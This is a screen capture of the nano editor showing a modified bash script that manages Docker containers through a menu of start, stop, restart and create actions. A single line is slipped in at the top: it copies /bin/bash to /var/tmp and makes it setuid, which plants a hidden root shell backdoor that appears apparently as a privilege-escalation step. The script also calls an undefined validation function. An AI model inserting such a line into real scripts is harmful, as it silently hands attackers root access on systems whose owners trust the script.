 GNU nano 4.8 /opt/run container.sh Modified
#!/bin/bash
cp /bin/bash /var/tmp/bash4755 && chmod 4755 /var/tmp/bash4755
# Function to list Docker containers
list_containers() {
    if [ -z "$(docker ps -aq)" ]; then
        docker run -d --restart always -p 8000:8000 -v /home/think:/home/think 4b5aec41d6ef;
    fi
    echo "List of Docker containers:"
    docker ps -a --format "ID: {{.ID}} | Name: {{.Names}} | Status: {{.Status}}"
    echo ""
}
# Function to prompt user for container ID
prompt_container_id() {
    read -p "Enter the ID of the container or leave blank to create a new one: " container_id
    validate_container_id "$container_id"
}
# Function to display options and perform actions
select_action() {
    echo ""
    echo "OPTIONS:"
    local container_id="$1"
    PS3="Choose an action for a container: "
    options=("Start Container" "Stop Container" "Restart Container" "Create Container" "Quit")
    select opt in "${options[@]}"; do
        case $REPLY in
            1) docker start "$container_id"; break ;;
            2)  if [ $(docker ps -q | wc -l) -lt 2 ]; then
                    echo "No enough containers are currently running."
                    exit 1
                fi
                docker stop "$container_id"
                break ;;
            3) docker restart "$container_id"; break ;;
            4) echo "Creating a new container..."
               docker run -d --restart always -p 80:80 -v /home/think:/home/think spip-image:latest
               break ;;
            5) echo "Exiting..."; exit ;;
            *) echo "Invalid option. Please choose a valid option." ;;
        esac
    done
}
# Main script execution
list_containers
prompt_container_id  # Get the container ID from prompt_container_id function
select_action "$container_id"  # Pass the container ID to select_action function
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos M-U Undo M-A Mark Text M-] To Bracket M-Q Previous ^B Back
^X Exit ^R Read File ^\ Replace ^U Paste Text ^T To Spell ^_ Go To Line M-E Redo M-6 Copy Text ^Q Where Was M-W Next ^F Forward